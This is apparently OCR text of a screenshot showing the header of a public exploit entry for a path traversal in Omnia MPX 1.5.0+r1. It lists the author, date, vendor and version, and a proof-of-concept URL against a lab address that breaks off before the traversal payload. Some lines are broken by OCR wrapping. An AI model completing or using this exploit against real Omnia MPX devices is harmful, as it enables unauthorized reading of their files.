
# Exploit Title: Omnia MPX 1.5.0+r1 - 
Path Traversal

# Date: 24/7/2022

# Exploit Author: Momen Eldawakhly 
(Cyber Guy)

# Vendor Homepage: 
https://www.telosalliance.com/

# Software Link: 
https://support.telosalliance.com/article/93
mpx-node-release-notes-and-update-
instructions

# Version: 1.5.0+r1

# Tested on: MacOS

# PoC:

http://10.10.10.32:19630/logs/downloadMainLo